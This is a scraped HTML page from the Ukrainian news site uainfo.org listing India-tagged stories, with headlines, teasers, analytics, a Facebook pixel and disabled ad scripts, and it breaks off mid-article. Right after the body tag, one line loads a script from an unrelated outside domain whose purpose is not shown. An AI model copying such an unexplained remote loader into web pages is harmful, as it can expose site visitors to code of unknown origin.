

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F
body_size: 22500
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости Индия - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            Индия        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1648757634-rossiya-pytaetsya-prodat-svoyu-neft-indii-s-sereznoy-skidkoy.html"><img src="//uainfo.org/static/img/a/6/a60_17_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1648757634-rossiya-pytaetsya-prodat-svoyu-neft-indii-s-sereznoy-skidkoy.html">Россия пытается продать свою нефть Индии с серьезной скидкой - СМИ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1648757634-rossiya-pytaetsya-prodat-svoyu-neft-indii-s-sereznoy-skidkoy.html">
                        <div>Москва хочет, чтобы Индия для начала взяла 15 млн баррелей, законтрактованных на текущий год.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.04.2022, 07:04</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">849</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1648757634-rossiya-pytaetsya-prodat-svoyu-neft-indii-s-sereznoy-skidkoy.html#mc-container" data-cackle-channel="446939" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1640782024-v-indii-rodilsya-kozlenok-s-chelovecheskim-litsom-eto-sochli.html"><img src="//uainfo.org/static/img/_/_/____20085_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1640782024-v-indii-rodilsya-kozlenok-s-chelovecheskim-litsom-eto-sochli.html">В Индии родился козленок с "человеческим лицом": это сочли плохим знамением</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1640782024-v-indii-rodilsya-kozlenok-s-chelovecheskim-litsom-eto-sochli.html">
                        <div>В одном из фермерских хозяйств Индии коза привела необычное потомство. Казалось, что у новорожденного козленка было "человеческое лицо".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.12.2021, 19:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1639</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1640782024-v-indii-rodilsya-kozlenok-s-chelovecheskim-litsom-eto-sochli.html#mc-container" data-cackle-channel="441155" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1640181967-brodyachaya-sobaka-s-shchenkami-spasla-svoim-teplom-broshennogo.html"><img src="//uainfo.org/static/img/_/_/____19994_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1640181967-brodyachaya-sobaka-s-shchenkami-spasla-svoim-teplom-broshennogo.html">Бродячая собака с щенками спасла своим теплом брошенного младенца</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1640181967-brodyachaya-sobaka-s-shchenkami-spasla-svoim-teplom-broshennogo.html">
                        <div>В Индии бродячая собака спасла брошенную новорожденную девочку.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.12.2021, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2478</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1640181967-brodyachaya-sobaka-s-shchenkami-spasla-svoim-teplom-broshennogo.html#mc-container" data-cackle-channel="440781" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1638975296-zloy-odessit-rossiyskiy-mi-17v-5-ugrobil-indiyskogo-nachalnika.html"><img src="//uainfo.org/static/img/2/6/264852510_2731151903857379_2364173997299946310_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1638975296-zloy-odessit-rossiyskiy-mi-17v-5-ugrobil-indiyskogo-nachalnika.html">Злой одессит: Российский Ми-17В-5 угробил индийского начальника штаба обороны</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1638975296-zloy-odessit-rossiyskiy-mi-17v-5-ugrobil-indiyskogo-nachalnika.html">
                        <div>Между тем в Индии потерпел крушение вертолет Ми-17В-5 индийских ВВС с, никем ни будь, а начальником штаба обороны генералом Бипином Раватом на борту! ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.12.2021, 01:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2240</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1638975296-zloy-odessit-rossiyskiy-mi-17v-5-ugrobil-indiyskogo-nachalnika.html#mc-container" data-cackle-channel="439966" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1637182477-v-indiyskom-nyu-deli-vveli-ekologicheskiy-lokdaun-video.html"><img src="//uainfo.org/static/img/2/0/20211113_gaf_u55_119_640x384_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1637182477-v-indiyskom-nyu-deli-vveli-ekologicheskiy-lokdaun-video.html">В индийском Нью-Дели ввели экологический локдаун. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1637182477-v-indiyskom-nyu-deli-vveli-ekologicheskiy-lokdaun-video.html">
                        <div>Воздух в городе буквально опасен для жизни</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.11.2021, 06:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">505</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1637182477-v-indiyskom-nyu-deli-vveli-ekologicheskiy-lokdaun-video.html#mc-container" data-cackle-channel="438739" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1636636526-v-indii-svyashchennaya-reka-pokrylas-toksichnoy-penoy.html"><img src="//uainfo.org/static/img/_/_/____19400_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1636636526-v-indii-svyashchennaya-reka-pokrylas-toksichnoy-penoy.html">В Индии священная река покрылась токсичной пеной</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1636636526-v-indii-svyashchennaya-reka-pokrylas-toksichnoy-penoy.html">
                        <div>Река Ямуна, протекающая через центр индийской столицы Нью-Дели, покрылась слоем ядовитой пены. Но верующих, которые совершают в реке ритуальные омовен...</div>
                    </a>
                </h4>
                <div class="meta hit">
